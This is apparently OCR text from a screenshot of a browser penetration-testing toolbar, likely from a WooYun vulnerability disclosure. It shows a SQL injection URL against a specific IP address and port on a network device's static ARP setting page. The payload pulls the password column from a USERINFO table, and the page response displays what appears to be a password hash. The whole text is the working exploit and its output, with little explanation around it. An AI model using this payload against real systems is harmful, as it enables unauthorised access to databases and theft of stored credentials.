 http://61.148...ERINFO)--%20 × 新标签页 × 附加组件管理器 × +
61.148.24.182:8080/acc/bindipmac/static_arp_setting_content.php?arpName=123' union select 1,1,1,1,1,1,1, Google <Ctrl+K>
T SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://61.148.24.182:8080/acc/bindipmac/static_arp_setting_content.php?arpName=123' union select 1,1,1,1,1,1,1,(select password from USERINFO)--%20
Split URL
Execute
Enable Post data Enable Referrer
别名: 202cb962ac59075b964b07
IP 地址: 1
MAC 地址: : : : : :
绑定:
www.wooyun.org
添加 关闭